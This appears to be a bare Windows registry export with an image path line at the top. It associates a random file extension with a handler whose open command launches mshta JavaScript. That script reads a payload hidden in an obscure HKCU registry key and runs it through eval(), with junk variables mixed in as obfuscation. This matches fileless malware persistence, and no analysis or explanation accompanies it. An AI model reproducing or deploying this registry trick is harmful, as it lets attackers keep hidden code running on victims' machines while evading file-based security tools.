 Windows Registry Editor Version 5.00
[HKEY_USERS\S-1-5-21-1322662670-3999226678-756407656-1001\Software\Classes\.bbf5590fd]
@="57ea1082"
[HKEY_USERS\S-1-5-21-1322662670-3999226678-756407656-1001\Software\Classes\57ea1082\shell\open\command]
@="mshta \"javascript:JFcO4ISHc=\"a8VBwkc3w\";n06=new
ActiveXObject(\"WScript.Shell\");sxJb0Mkp6=\"oT7jg\";bEpL0=n06.RegRead(\"HKCU\\\\software\\\\67f1a6b24c\\\\4d0db239\");z8Bom0v
F=\"pbT39\";eval(bEpL0);U60lyDxd=\"ZF\";\""